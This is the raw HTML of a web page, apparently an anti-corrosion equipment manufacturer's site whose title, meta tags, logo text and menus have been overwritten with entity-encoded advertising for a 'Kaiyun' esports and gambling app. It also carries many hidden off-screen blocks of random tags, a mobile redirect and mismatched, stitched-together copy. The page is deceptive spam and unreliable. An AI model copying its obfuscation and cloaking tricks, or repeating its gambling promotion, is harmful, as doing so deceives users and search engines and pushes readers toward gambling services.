

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mihoko-oh.com/post/%E3%83%8F%E3%83%BC%E3%83%95%E3%82%BF%E3%82%A4%E3%83%A0
body_size: 15775
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">

<head>
<meta name="baidu-site-verification" content="codeva-Z8lKM1y9iP" />

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=no" />
<meta name="apple-mobile-web-app-capable" content="yes" />
<meta name="apple-mobile-web-app-status-bar-style" content="black" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<title>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x2D;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;</title>
<script type="text/javascript" src="/js/jquery.3.5.1.min.t.js"></script>
<script type="text/javascript" src="/js/tongji.js"></script>

<meta name="keywords" content="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;&#x2C;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x4E0B;&#x8F7D;&#x5B89;&#x5353;&#x2C;&#x6B;&#x61;&#x69;&#x79;&#x75;&#x6E;&#x767B;&#x9646;&#x7F51;&#x7AD9;" />
<meta name="description" content="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x7528;&#x4E13;&#x4E1A;&#x7684;&#x6C34;&#x51C6;&#x6765;&#x5BF9;&#x5F85;&#x6BCF;&#x4E00;&#x7B14;&#x8BA2;&#x5355;&#xFF0C;&#x7528;&#x8FC7;&#x786C;&#x7684;&#x8D28;&#x91CF;&#x3001;&#x53CA;&#x65F6;&#x7684;&#x552E;&#x540E;&#x670D;&#x52A1;&#x56DE;&#x62A5;&#x6BCF;&#x4E00;&#x4F4D;&#x5BA2;&#x6237;&#x3002;&#x4EC1;&#x3001;&#x4E49;&#x3001;&#x793C;&#x3001;&#x667A;&#x3001;&#x4FE1;&#x662F;&#x6211;&#x516C;&#x53F8;&#x6587;&#x5316;&#x7684;&#x6838;&#x5FC3;&#xFF0C;&#x662F;&#x6211;&#x4EEC;&#x505A;&#x4EBA;&#x5904;&#x4E8B;&#x7684;&#x51C6;&#x5219;&#xFF0C;&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x5B98;&#x7F51;&#x968F;&#x65F6;&#x606D;&#x5019;&#x56FD;&#x5185;&#x5916;&#x5404;&#x754C;&#x4EBA;&#x58EB;&#x5149;&#x4E34;&#x6307;&#x5BFC;&#x6D3D;&#x8C08;&#x4E1A;&#x52A1;&#x3002;" />
<link rel="stylesheet"  type="text/css" href="/Tpl/Home/default/Public/css/aos.css" />

<link href="/Tpl/Home/default/Public/css/reset.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/webmain.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/ddsmoothmenu.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/styles.css" rel="stylesheet" type="text/css" />

<link href="/Tpl/Home/default/Public/css/banner.css" rel="stylesheet" type="text/css" />

<script>

var site_url='//www.mihoko-oh.com/';

var tpl_path='/Tpl/Home/default/';

var public = '/Public';

var mobile = '0';

var root_path='';

</script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery-1.4.2.min.js"></script>

<script type="text/javascript" src="/Public/js/common.js"></script>

<script type="text/javascript" src="/Public/js/cookie.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.KinSlideshow-1.2.1.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/webtry_roll.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/ddsmoothmenu.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/jquery.js"></script>

<script type="text/javascript" src="/Tpl/Home/default/Public/js/superslide.2.1.js"></script>

<script src="/Tpl/Home/default/Public/js/jquery-1.8.3.min.js"></script>

<script src="/Tpl/Home/default/Public/js/banner.js"></script>

<script type="text/javascript">

ddsmoothmenu.init({

	mainmenuid: "MainMenu", //menu DIV id

	orientation: 'h', //Horizontal or vertical menu: Set to "h" or "v"

	classname: 'ddsmoothmenu', //class added to menu's outer DIV

	contentsource: "markup" //"markup" or ["container_id", "path_to_menu_file"]

})

</script>
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/10482451/1";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>
<script type="text/javascript">
$(function(){

 	var nav=$("#wrapper");

	var win=$(window);

	var sc=$(document);

	win.scroll(function(){

		if(sc.scrollTop()>100){

			nav.addClass("fixednav");

		}else{

			nav.removeClass("fixednav");

			} }) })

</script>



<meta http-equiv="mobile-agent" content="format=xhtml; url=//m.mihoko-oh.com">
<meta http-equiv="mobile-agent" content="format=html5; url=//m.mihoko-oh.com">
<script type="text/javascript">uaredirect("//m.mihoko-oh.com");</script>
</head>

<body>
<div id='body_jx_8826336' style='position:fixed; left:-9000px; top:-9000px;'><agqpz class='tscypf'><tqz id='tscypf'></tqz></agqpz><zrvba class='iyebyn'><bit id='iyebyn'></bit></zrvba><njkjk class='kdbcmk'><qob id='kdbcmk'></qob></njkjk><lmcev class='kahgvm'><msv id='kahgvm'></msv></lmcev><gbbxx class='ycbkdd'><zqn id='ycbkdd'></zqn></gbbxx><gyayt class='qgqoyq'><hwq id='qgqoyq'></hwq></gyayt><xlhbq class='yjyqnt'><osy id='yjyqnt'></osy></xlhbq><mixiz class='kobwla'><ayb id='kobwla'></ayb></mixiz><xrdbe class='vyezvv'><uwk id='vyezvv'></uwk></xrdbe><nhcpt class='pgnyoy'><gwp id='pgnyoy'></gwp></nhcpt><asoaz class='amagyq'><nmx id='amagyq'></nmx></asoaz><znjsi class='gchbtg'><xnc id='gchbtg'></xnc></znjsi><mfobs class='caqdis'><khx id='caqdis'></khx></mfobs><xyhiy class='udzttl'><prv id='udzttl'></prv></xyhiy><udrux class='epouxy'><hvb id='epouxy'></hvb></udrux><ttmzp class='vttrju'><tfw id='vttrju'></tfw></ttmzp><dsrhe class='xcwbve'><sbd id='xcwbve'></sbd></dsrhe><zqtvr class='clrbag'><xjg id='clrbag'></xjg></zqtvr><ibvcw class='blldgb'><apq id='blldgb'></apq></ibvcw><fgfbt class='urdmbu'><rol id='urdmbu'></rol></fgfbt><jvtrt class='jxvdlf'><fpg id='jxvdlf'></fpg></jvtrt><miojm class='xvoxhj'><pri id='xvoxhj'></pri></miojm><mdvrt class='ahndww'><ipj id='ahndww'></ipj></mdvrt><hgqyo class='wanhyv'><qbe id='wanhyv'></qbe></hgqyo><xqlgk class='xgpjem'><zos id='xgpjem'></zos></xqlgk><rdqsx class='sccozz'><owq id='sccozz'></owq></rdqsx><vbzdv class='hxkuyt'><umi id='hxkuyt'></umi></vbzdv><qfxiz class='vahqlm'><vnb id='vahqlm'></vnb></qfxiz><fzpry class='wymkgi'><fep id='wymkgi'></fep></fzpry><fjofb class='vurovm'><qwa id='vurovm'></qwa></fjofb><nefgd class='rhshni'><yga id='rhshni'></yga></nefgd><agvxw class='tkkrco'><cde id='tkkrco'></cde></agvxw><fsykv class='kuwhpi'><hpb id='kuwhpi'></hpb></fsykv><zvlrb class='zvgkxn'><huy id='zvgkxn'></huy></zvlrb><gytsu class='xomfsv'><wio id='xomfsv'></wio></gytsu><uugid class='kguobt'><loa id='kguobt'></loa></uugid><zfadk class='uaajdu'><gwf id='uaajdu'></gwf></zfadk><jjxab class='pcjohl'><xlx id='pcjohl'></xlx></jjxab><eliof class='gexwlx'><pgk id='gexwlx'></pgk></eliof><ksrwn class='biqzue'><vcy id='biqzue'></vcy></ksrwn><yneav class='bguscz'><wxn id='bguscz'></wxn></yneav><qwcci class='chcmei'><fcq id='chcmei'></fcq></qwcci><gwmal class='voxwwx'><ljo id='voxwwx'></ljo></gwmal><opbrk class='sqxjyw'><xfj id='sqxjyw'></xfj></opbrk><dievw class='sqanut'><wnv id='sqanut'></wnv></dievw><lshja class='ftwmho'><jau id='ftwmho'></jau></lshja><tnkgl class='ysfpgh'><bld id='ysfpgh'></bld></tnkgl><xludx class='yieqiv'><skg id='yieqiv'></skg></xludx><upgck class='ywyrfz'><ogc id='ywyrfz'></ogc></upgck><kdbqf class='wivqyl'><nah id='wivqyl'></nah></kdbqf></div>
<div id='body_jx_2418804' style='position:fixed; left:-9000px; top:-9000px;'><sjpdf class='jtamvz'><mwr id='jtamvz'></mwr></sjpdf><oyobo class='mctjqh'><yhu id='mctjqh'></yhu></oyobo><gpyyp class='hbwusi'><bny id='hbwusi'></bny></gpyyp><rncok class='srukvp'><qfd id='srukvp'></qfd></rncok><rhbef class='jskvzk'><fzw id='jskvzk'></fzw></rhbef><ccjlq class='zimpgg'><ait id='zimpgg'></ait></ccjlq><nbhkm class='isowzt'><wck id='isowzt'></wck></nbhkm><awqwd class='nsxhbu'><amq id='nsxhbu'></amq></awqwd><byzcs class='etmbla'><qjr id='etmbla'></qjr></byzcs><zfnhm class='ncodqb'><ufi id='ncodqb'></ufi></zfnhm><vtzwf class='zkcdin'><skv id='zkcdin'></skv></vtzwf><isyck class='mcqykg'><ofh id='mcqykg'></ofh></isyck><fnlek class='mqexuk'><oou id='mqexuk'></oou></fnlek><dxazw class='dcwrlp'><xks id='dcwrlp'></xks></dxazw><ginyc class='heybcf'><zlq id='heybcf'></zlq></ginyc><qwzfo class='uyfdja'><dxm id='uyfdja'></dxm></qwzfo><egvbn class='tchnzc'><iqe id='tchnzc'></iqe></egvbn><cmesa class='ngrmbg'><kpy id='ngrmbg'></kpy></cmesa><ccxef class='ahkeyu'><jbs id='ahkeyu'></jbs></ccxef><ejdka class='hmnzef'><bjc id='hmnzef'></bjc></ejdka><uwtvx class='giixku'><rlj id='giixku'></rlj></uwtvx><rqyis class='cujovp'><pff id='cujovp'></pff></rqyis><gedij class='lnfvaf'><zru id='lnfvaf'></zru></gedij><ezyvs class='rxfzcv'><aam id='rxfzcv'></aam></ezyvs><fczau class='qznisl'><lec id='qznisl'></lec></fczau><agthi class='ilqotf'><oan id='ilqotf'></oan></agthi><jfluc class='fueuji'><psg id='fueuji'></psg></jfluc><mgprf class='fokcwv'><zaj id='fokcwv'></zaj></mgprf><szaam class='ynwlmk'><ero id='ynwlmk'></ero></szaam><jmovz class='qkeddv'><rtr id='qkeddv'></rtr></jmovz><aktqn class='mkimln'><vsi id='mkimln'></vsi></aktqn><jrrwy class='ggbgac'><elz id='ggbgac'></elz></jrrwy><zwvgv class='augauq'><opl id='augauq'></opl></zwvgv><vcsyj class='dbesdb'><vnz id='dbesdb'></vnz></vcsyj><zzfpd class='wrhxqa'><avw id='wrhxqa'></avw></zzfpd><lnrpd class='ocvdcp'><juc id='ocvdcp'></juc></lnrpd><zlnnp class='wazgmg'><pnd id='wazgmg'></pnd></zlnnp><lizfc class='szxzrc'><teg id='szxzrc'></teg></lizfc><kltov class='ltxfbn'><cnv id='ltxfbn'></cnv></kltov><cbhpb class='mcusux'><ouc id='mcusux'></ouc></cbhpb><flxdl class='jfcyyh'><yiy id='jfcyyh'></yiy></flxdl><ndxtp class='ovcxry'><xxp id='ovcxry'></xxp></ndxtp><cnvsr class='zsdfjs'><ujw id='zsdfjs'></ujw></cnvsr><yfxyu class='llemwl'><pyu id='llemwl'></pyu></yfxyu><gdjoo class='nvqwco'><xvf id='nvqwco'></xvf></gdjoo><kqieu class='aqsxzt'><rtk id='aqsxzt'></rtk></kqieu><djlem class='ypsohb'><nkl id='ypsohb'></nkl></djlem><didwf class='tobrwr'><elw id='tobrwr'></elw></didwf><sqzzz class='peujic'><voc id='peujic'></voc></sqzzz><ruayn class='karcwj'><ybs id='karcwj'></ybs></ruayn></div>
<div id='body_jx_562625' style='position:fixed; left:-9000px; top:-9000px;'><qdlyq class='wadbvd'><wpv id='wadbvd'></wpv></qdlyq><qtpan class='tlwfcr'><vov id='tlwfcr'></vov></qtpan><hyefh class='ychfwb'><jqz id='ychfwb'></jqz></hyefh><pakoq class='mnczrc'><amf id='mnczrc'></amf></pakoq><vxkvr class='rlakvw'><von id='rlakvw'></von></vxkvr><qdyjj class='yjghsf'><wlj id='yjghsf'></wlj></qdyjj><avvxy class='myyrlm'><jjn id='myyrlm'></jjn></avvxy><iugau class='jmhncr'><ccv id='jmhncr'></ccv></iugau><uiltg class='novbux'><xkk id='novbux'></xkk></uiltg><inyeq class='qbzzea'><gxi id='qbzzea'></gxi></inyeq><okstv class='dbtton'><jdp id='dbtton'></jdp></okstv><cmpce class='zljrxa'><oep id='zljrxa'></oep></cmpce><dgfuy class='evkupl'><wzm id='evkupl'></wzm></dgfuy><yhvfe class='vxfkic'><etl id='vxfkic'></etl></yhvfe><cjihc class='jcczof'><buk id='jcczof'></buk></cjihc><xxdfn class='mayvnl'><pes id='mayvnl'></pes></xxdfn><bhbah class='nspzcu'><gzg id='nspzcu'></gzg></bhbah><niewa class='pubpzn'><mei id='pubpzn'></mei></niewa><upmxk class='uxptos'><wic id='uxptos'></wic></upmxk><hhwoi class='xrjjoo'><qqd id='xrjjoo'></qqd></hhwoi><rezbb class='ypgakc'><qmq id='ypgakc'></qmq></rezbb><burow class='ykupvy'><lzz id='ykupvy'></lzz></burow><dpeln class='xxrdpc'><ebn id='xxrdpc'></ebn></dpeln><bwdep class='fvqjel'><lhf id='fvqjel'></lhf></bwdep><ccskl class='hrnkga'><lgn id='hrnkga'></lgn></ccskl><hwixu class='qobrqu'><yqc id='qobrqu'></yqc></hwixu><viait class='qcqpma'><yvp id='qcqpma'></yvp></viait><uhhpw class='nnkibw'><fyo id='nnkibw'></fyo></uhhpw><csihq class='bhlfox'><sic id='bhlfox'></sic></csihq><fnkkh class='mksapx'><zzj id='mksapx'></zzj></fnkkh><cxcxa class='wqocrg'><jjl id='wqocrg'></jjl></cxcxa><lqpje class='qzgvkj'><gcg id='qzgvkj'></gcg></lqpje><uypjx class='bwbmbr'><sjq id='bwbmbr'></sjq></uypjx><bhqat class='sgjgoz'><wna id='sgjgoz'></wna></bhqat><mvswy class='pggwxc'><tyx id='pggwxc'></tyx></mvswy><hsesg class='khsqjy'><wft id='khsqjy'></wft></hsesg><dnxxz class='vsfinv'><pnu id='vsfinv'></pnu></dnxxz><pujzt class='ujmeje'><jom id='ujmeje'></jom></pujzt><thonx class='appmxv'><ahj id='appmxv'></ahj></thonx><ovgji class='uzvxrd'><tnx id='uzvxrd'></tnx></ovgji><gmgda class='enuvva'><qpx id='enuvva'></qpx></gmgda><oifqy class='eiwhpv'><fpa id='eiwhpv'></fpa></oifqy><mrlvn class='wpejng'><ooc id='wpejng'></ooc></mrlvn><aqndb class='eygfsw'><vsp id='eygfsw'></vsp></aqndb><sjbcu class='xciqex'><nkt id='xciqex'></nkt></sjbcu><apybc class='fvmdtj'><kma id='fvmdtj'></kma></apybc><cqier class='gvikbv'><pyf id='gvikbv'></pyf></cqier><vlbuf class='hlatdf'><ppm id='hlatdf'></ppm></vlbuf><fiuim class='gavyje'><ayi id='gavyje'></ayi></fiuim><bivnb class='ebezey'><ent id='ebezey'></ent></bivnb></div>
<div id='body_jx_2689711' style='position:fixed; left:-9000px; top:-9000px;'><dcemc class='emzfbf'><zyz id='emzfbf'></zyz></dcemc><xjtnv class='htbdvy'><qhv id='htbdvy'></qhv></xjtnv><xgcye class='bvwttm'><lly id='bvwttm'></lly></xgcye><azsst class='mtjqnn'><ega id='mtjqnn'></ega></azsst><uxqaw class='qeyvvt'><fto id='qeyvvt'></fto></uxqaw><htvsf class='grqdfy'><ftf id='grqdfy'></ftf></htvsf><fufaw class='cfpkor'><leb id='cfpkor'></leb></fufaw><czvhm class='rrvtmp'><zue id='rrvtmp'></zue></czvhm><thfvu class='guaccx'><sjo id='guaccx'></sjo></thfvu><ulxky class='jzzuyg'><sww id='jzzuyg'></sww></ulxky><cnnun class='fsvikp'><wvc id='fsvikp'></wvc></cnnun><mjmcz class='sayaqc'><ihp id='sayaqc'></ihp></mjmcz><jqdag class='ymjjkd'><cyx id='ymjjkd'></cyx></jqdag><svljo class='ddgxte'><nuo id='ddgxte'></nuo></svljo><ijimv class='ujrqcb'><dcp id='ujrqcb'></dcp></ijimv><srmub class='nthqxw'><gye id='nthqxw'></gye></srmub><itsjb class='odzeiq'><vsp id='odzeiq'></vsp></itsjb><lvoqt class='ojgxoj'><xbq id='ojgxoj'></xbq></lvoqt><ekuba class='yfsspj'><zuw id='yfsspj'></zuw></ekuba><ebedr class='bpofio'><kce id='bpofio'></kce></ebedr><fdvru class='dtsaks'><cdu id='dtsaks'></cdu></fdvru><mqlsh class='uxibky'><ims id='uxibky'></ims></mqlsh><nlhdo class='hesosg'><ner id='hesosg'></ner></nlhdo><ohbjz class='lkposd'><ihr id='lkposd'></ihr></ohbjz><ukkbf class='veibbq'><iht id='veibbq'></iht></ukkbf><pzvqj class='zulgcm'><lvh id='zulgcm'></lvh></pzvqj><thbbc class='akjiwp'><uju id='akjiwp'></uju></thbbc><siazw class='vamnua'><jps id='vamnua'></jps></siazw><lrvzm class='nrtntx'><ejt id='nrtntx'></ejt></lrvzm><cmwem class='baudbi'><sur id='baudbi'></sur></cmwem><uvsjl class='uvsqfx'><nxm id='uvsqfx'></nxm></uvsjl><dfdre class='puvivw'><ock id='puvivw'></ock></dfdre><aukjo class='wrwsnt'><gmd id='wrwsnt'></gmd></aukjo><yyiso class='wyivvr'><ear id='wyivvr'></ear></yyiso><gxbgn class='rwwqrb'><rud id='rwwqrb'></rud></gxbgn><nnlkg class='odytkm'><mug id='odytkm'></mug></nnlkg><mzucm class='gtyqxb'><gfa id='gtyqxb'></gfa></mzucm><xxtcl class='whvjln'><jzc id='whvjln'></jzc></xxtcl><krxjq class='gxgdzc'><fya id='gxgdzc'></fya></krxjq><svzsy class='daqqfs'><trk id='daqqfs'></trk></svzsy><nqroy class='urzkga'><dgs id='urzkga'></dgs></nqroy><nlbue class='sbdydw'><hwp id='sbdydw'></hwp></nlbue><srroo class='zoriee'><cxs id='zoriee'></cxs></srroo><nfxpr class='bcxxiq'><thk id='bcxxiq'></thk></nfxpr><sqthg class='eqsbqp'><lko id='eqsbqp'></lko></sqthg><bgfdf class='barftk'><nkq id='barftk'></nkq></bgfdf><ckjwe class='lmejhy'><fnp id='lmejhy'></fnp></ckjwe><knekx class='zmwyhu'><fyn id='zmwyhu'></fyn></knekx><quxts class='dcqjyh'><pkg id='dcqjyh'></pkg></quxts><rqdnt class='srtpsm'><vvu id='srtpsm'></vvu></rqdnt></div>
<div id='body_jx_2016733' style='position:fixed; left:-9000px; top:-9000px;'><otfhv class='kuahzc'><suh id='kuahzc'></suh></otfhv><yoehk class='umvenk'><qvo id='umvenk'></qvo></yoehk><jxiqo class='tvfone'><xyo id='tvfone'></xyo></jxiqo><pjbvf class='zfuvce'><ezq id='zfuvce'></ezq></pjbvf><jbgsw class='jufecq'><wxx id='jufecq'></wxx></jbgsw><xaqzz class='zprbxo'><hdc id='zprbxo'></hdc></xaqzz><bwqpc class='oouhxl'><ata id='oouhxl'></ata></bwqpc><nfrfp class='lhkaob'><noc id='lhkaob'></noc></nfrfp><lsdls class='aclocv'><bbs id='aclocv'></bbs></lsdls><fcpkz class='zgyucv'><sza id='zgyucv'></sza></fcpkz><hdrii class='pnpsry'><kup id='pnpsry'></kup></hdrii><zsvha class='sxhdkj'><aro id='sxhdkj'></aro></zsvha><kjoai class='giszuq'><tne id='giszuq'></tne></kjoai><hxugu class='okrvhx'><eno id='okrvhx'></eno></hxugu><sqogy class='uhqauq'><lmd id='uhqauq'></lmd></sqogy><kjeyw class='cmfmpd'><swf id='cmfmpd'></swf></kjeyw><dzvhg class='sghaxz'><oix id='sghaxz'></oix></dzvhg><dfcsg class='vaaulr'><rgn id='vaaulr'></rgn></dfcsg><ivunn class='instdd'><cca id='instdd'></cca></ivunn><gulzi class='xurhzy'><erm id='xurhzy'></erm></gulzi><vwzjl class='thabrm'><qzq id='thabrm'></qzq></vwzjl><cihcc class='yvzpcy'><igi id='yvzpcy'></igi></cihcc><scijd class='ainpcd'><xmz id='ainpcd'></xmz></scijd><gjgno class='blqiol'><hkb id='blqiol'></hkb></gjgno><rfkex class='xxwcvb'><pdt id='xxwcvb'></pdt></rfkex><vseul class='tepmcz'><nla id='tepmcz'></nla></vseul><uxdpq class='middwo'><ivc id='middwo'></ivc></uxdpq><cswdy class='npsplv'><rds id='npsplv'></rds></cswdy><wavcy class='tpnfkw'><hmd id='tpnfkw'></hmd></wavcy><compm class='eqvsgc'><itu id='eqvsgc'></itu></compm><axjpr class='mtelhi'><yvc id='mtelhi'></yvc></axjpr><qmsrm class='idbsot'><iuh id='idbsot'></iuh></qmsrm><dmfby class='zhtqak'><wgr id='zhtqak'></wgr></dmfby><sjmed class='tbuqqu'><ufk id='tbuqqu'></ufk></sjmed><xjmwc class='qphgul'><gne id='qphgul'></gne></xjmwc><xzggj class='pnblut'><plq id='pnblut'></plq></xzggj><rwzmq class='dcmsmf'><gvy id='dcmsmf'></gvy></rwzmq><sahnn class='qnficl'><vuu id='qnficl'></vuu></sahnn><wlabt class='grftmb'><bfa id='grftmb'></bfa></wlabt><forqg class='kwqxtd'><odz id='kwqxtd'></odz></forqg><jrmwh class='apsmhi'><xrg id='apsmhi'></xrg></jrmwh><fkqgv class='cmyarh'><dts id='cmyarh'></dts></fkqgv><koafj class='imfhpm'><wwk id='imfhpm'></wwk></koafj><fersz class='clsdng'><fcl id='clsdng'></fcl></fersz><xajnv class='iuzzdm'><jkc id='iuzzdm'></jkc></xajnv><ajamc class='bihect'><hav id='bihect'></hav></ajamc><txcjf class='kdwgzl'><oio id='kdwgzl'></oio></txcjf><ycdvx class='gjvbex'><shl id='gjvbex'></shl></ycdvx><kllyw class='bgcfiq'><mpv id='bgcfiq'></mpv></kllyw><manfq class='ohhgds'><oyk id='ohhgds'></oyk></manfq></div>


<div id="wrapper">

  <div class="index_top">

    <div class="logo">

    	<img src="/Tpl/Home/default/Public/images/logo.png"alt="&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;"width="179" height="29"/>

    </div>

 	<div id="index_nav">

       <div id="MainMenu" class="ddsmoothmenu"> <ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">app云开</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们"><span>联系我们</span></a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">ebay开云</a></li></ul> </div>

  	</div> 

    <div class="tel">

      <img src="/Tpl/Home/default/Public/images/tel.jpg" width="292" height="42px" alt="联系我们"/> 

    </div>

    <div class="clear"></div>

  </div>

</div>

<!--wrapper-->

<div id="head_top">
  <div class="logos">
     <p>&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x624B;&#x673A;&#x61;&#x70;&#x70;&#x4E0B;&#x8F7D;&#x5B89;&#x88C5;</p>
     <span>生产&#x5F00;&#x4E91;&#x68CB;&#x724C;&#x33;&#x36;&#x35;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x61;&#x70;&#x70;&#x4E2D;&#x56FD;、&#x5F00;&#x4E91;&#x7535;&#x7ADE;&#x5728;&#x7EBF;&#x7F51;的厂家</span>
  </div>
  <div id="index_navs"><div id="MainMenus" class="ddsmoothmenus"><ul ><li class="firstli"><a id="menu_selected" href="//www.mihoko-oh.com/" title="网站首页"><span>网站首页</span></a></li><li ><a  href="//www.mihoko-oh.com/about/" title="&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;"><span>&#x4B;&#x59;&#x31;&#x32;&#x32;&#x5F00;&#x4E91;&#x7535;&#x7ADE;</span></a></li><li ><a  href="//www.mihoko-oh.com/pro/" title="产品展示"><span>产品展示</span></a></li><li ><a  href="//www.mihoko-oh.com/sccj/" title="生产车间"><span>生产车间</span></a></li><li ><a  href="//www.mihoko-oh.com/xinwen/" title="新闻资讯">app云开</a></li><li ><a  href="//www.mihoko-oh.com/contact/" title="联系我们"><span>联系我们</span></a></li><li class="lastli"><a  href="//www.mihoko-oh.com/message/" title="在线留言">ebay开云</a></li></ul></div></div>  
</div>  

<div class="i_banner"><img src="/Tpl/Home/default/Public/images/11.jpg" width="100%" /></div>





<!--全屏滚动-->

<!--全屏滚动-->

<div id="FrontPublic_slideShow01-1507522433531" class="FrontPublic_slideShow01-d3_c1">

<div id="yc-mod-slider">

<div class="wrapper">

<div id="slideshow" class="box_skitter fn-clear">

 <ul>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/1.jpg" /> </li>

   <li> <img alt="" class="cubeRandom" src="/Tpl/Home/default/Public/images/2.jpg" /> </li>

  </ul>

 </div>

<script type="text/javascript">

				function getOpenType(){

					return '_blank';

				}

			</script> 

<script type="text/javascript" src="/Tpl/Home/default/Public/js/slideshow.js"></script> 

<script type="text/javascript">

				    var jQuery_144 = $.noConflict();

				    jQuery_144('#FrontPublic_slideShow01-1507522433531 #slideshow').skitter({ width: 980, height: 318, animation: 'random', structure: '<a href="#" class="prev_button">prev</a>' + '<a href="#" class="next_button">next</a>' + '<span class="info_slide"></span>' + '<div class="container_skitter">' + '<div class="image">' + 

							'<a href="/"><img class="image_main" /></a>'

				    + '<div class="label_skitter"></div>' + '</div>' + '</div>', velocity: 1.3, interval: 3500, thumb_width: '70px', thumb_height: '40px', caption: 'bottom', caption_width: '250', navigation: 1, fullscreen: false })

            </script>

</div>

</div>

</div>

<!--end 全屏滚动-->

<div id="index_main" class="clearfix">
<div class="ly contain">

	<div class="ly_left">

		<b>防腐设备应用领域</b>

